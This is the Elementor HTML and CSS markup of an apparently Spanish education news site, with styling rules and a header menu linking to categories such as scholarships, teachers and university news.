					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#626262;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#EEEEFC;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle{border-color:#F2F2F2;width:44px;border-width:0px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text{color:#F2F2F2;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-line{background-color:#F2F2F2;height:2px;margin-bottom:4px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover{border-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#FFFFFF;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .menu-item-has-children > .wpr-mobile-menu-item:after{color:#333333;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu > li,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu li{background-color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a:hover,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item:hover,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item.wpr-active-menu-item,
					.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item.wpr-active-menu-item{background-color:#5F5F5F;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu > li > a > .wpr-mobile-sub-icon{padding:10px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:14px;padding-bottom:14px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-divider-yes .wpr-mobile-menu-item{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-mega-menu .wpr-mobile-sub-icon{font-size:14px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-offcanvas-back{padding-left:10px;padding-right:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-display-dropdown .wpr-mobile-nav-menu{margin-top:10px;}@media(max-width:1366px){.elementor-343 .elementor-element.elementor-element-03746e1{--padding-top:50px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-343 .elementor-element.elementor-element-cc1dcdb{--padding-top:0px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}}@media(max-width:1024px){.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}}@media(max-width:767px){.elementor-343 .elementor-element.elementor-element-bbbf5d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.elementor-element{--align-self:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2{text-align:center;}.elementor-343 .elementor-element.elementor-element-bbbf5d2 .wpr-logo-image{max-width:156px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-left .wpr-logo-image{margin-right:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-right .wpr-logo-image{margin-left:10px;}.elementor-343 .elementor-element.elementor-element-bbbf5d2.wpr-logo-position-center .wpr-logo-image{margin-bottom:10px;}.elementor-343 .elementor-element.elementor-element-a78f172.wpr-mobile-menu-custom-width .wpr-mobile-mega-menu-wrap{width:300px;}.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-sub-menu-item,.elementor-343 .elementor-element.elementor-element-a78f172 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-size:13px;}}@media(min-width:768px){.elementor-343 .elementor-element.elementor-element-03746e1{--content-width:1200px;}.elementor-343 .elementor-element.elementor-element-2537a99{--width:100%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="343" class="elementor elementor-343" data-elementor-post-type="wpr_templates">
				<div class="elementor-element elementor-element-03746e1 animated-fast e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="03746e1" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-2537a99 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="2537a99" data-element_type="container">
				<div class="elementor-element elementor-element-bbbf5d2 elementor-widget elementor-widget-wpr-logo" data-id="bbbf5d2" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
					
										
					<img src="https://ahoraeducacion.com/wp-content/uploads/2023/04/Logo-Ahora-Educacion-300x119-1.jpg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ahoraeducacion.com/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-cc1dcdb e-con-full animated-fast e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible e-con e-parent" data-id="cc1dcdb" data-element_type="container" data-settings="{&quot;position&quot;:&quot;fixed&quot;,&quot;animation&quot;:&quot;fadeInRight&quot;}">
		<div class="elementor-element elementor-element-5f26b0f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="5f26b0f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a78f172 wpr-main-menu-align-center wpr-mobile-menu-custom-width wpr-main-menu-align--laptopleft wpr-main-menu-align--tabletleft wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-tablet wpr-mobile-menu-display-dropdown wpr-mobile-menu-drdown-align-center wpr-mobile-toggle-v1 wpr-sub-divider-yes wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-mega-menu" data-id="a78f172" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-mega-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-mega-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-a78f172" class="wpr-nav-menu wpr-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-menu-item wpr-pointer-item"><span>Becas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-menu-item wpr-pointer-item"><span>Noticias de Interés</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-menu-item wpr-pointer-item"><span>Tendencias Educación</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-menu-item wpr-pointer-item"><span>Docentes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-menu-item wpr-pointer-item"><span>Información General</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-menu-item wpr-pointer-item"><span>Universidad</span></a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><div class="wpr-mobile-mega-menu-wrap " toggle-backface=""><ul id="mobile-menu-2-a78f172" class="wpr-mobile-nav-menu wpr-mobile-mega-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57898"><a href="https://ahoraeducacion.com/category/becas/" class="wpr-mobile-menu-item">Becas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57899"><a href="https://ahoraeducacion.com/category/noticias-de-interes/" class="wpr-mobile-menu-item">Noticias de Interés</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57900"><a href="https://ahoraeducacion.com/category/tendencias-educacion/" class="wpr-mobile-menu-item">Tendencias Educación</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57902"><a href="https://ahoraeducacion.com/category/docentes/" class="wpr-mobile-menu-item">Docentes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57903"><a href="https://ahoraeducacion.com/category/informacion-general/" class="wpr-mobile-menu-item">Información General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57901"><a href="https://ahoraeducacion.com/category/universidad/" class="wpr-mobile-menu-item">Universidad</a></li>
</ul></div></nav>				</div>
				</div>
				</div>
				</div>
				</div>
		<style>.elementor-204 .elementor-element.elementor-element-de0e3c4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:250px;--margin-bottom:50px;--margin-left:0px;--margin-right:0px;}.elementor-204 .elementor-element.elementor-element-cb691d4{--display:flex;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title{text-align:left;color:#1A73E8;font-family:"Kanit", Sans-serif;font-size:30px;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title:after{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-description{text-align:left;}.elementor-204 .elementor-element.elementor-element-3f06da4 .wpr-archive-title span{color:#222222;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-204 .elementor-element.elementor-element-5a87440{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-204 .elementor-element.elementor-element-5a87440 > .elementor-widget-container{margin:-13px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider-separator{width:100%;}.elementor-204 .elementor-element.elementor-element-5a87440 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-filters{display:none;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-b7bcefd{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-c90f381{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-2885fde{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .elementor-repeater-item-eba0341{text-align:left;position:static;left:auto;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-above-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-inner .wpr-grid-item-below-content{border-width:1px 1px 1px 1px;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8.wpr-item-styles-wrapper .wpr-grid-item{border-width:1px 1px 1px 1px;padding:40px 20px 20px 30px;background-color:#FFFFFF;border-color:#EEEEFC;border-style:solid;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-above-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-below-content{padding:40px 20px 20px 30px;background-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block{margin:10px 0px 10px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#777777;border-color:#E8E8E8;width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block{margin:0px 7px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block{margin:0px 5px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block{margin:0px 0px 5px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#222222;border-color:#E8E8E8;transition-duration:0.3s;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block{margin:5px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:7px;padding:2px 10px 2px 10px;color:#FFFFFF;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid[data-settings*="fitRows"] .wpr-grid-item{background-color:#FFFFFF;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .inner-block a:hover{color:#222222;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:28px;font-weight:800;line-height:1.1em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-excerpt{font-family:"Poppins", Sans-serif;font-size:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author, .elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-author img{margin-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .inner-block a:hover{color:#9C9C9C;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments{font-family:"Poppins", Sans-serif;font-size:13px;line-height:1.5em;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:hover{color:#FF4C60;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.3s;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more a{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:600;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination a{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.3s;width:15px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;transition-duration:0.3s;border-style:none;margin-right:10px;padding:6px 30px 6px 30px;border-radius:2px 2px 2px 2px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#1A73E8;border-color:#E8E8E8;border-style:none;padding:6px 30px 6px 30px;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-pagination-finish{color:#1A73E8;}.elementor-204 .elementor-element.elementor-element-a5ebfd8 .wpr-double-bounce .wpr-child{background-color:#FF4C60;}.elementor-204 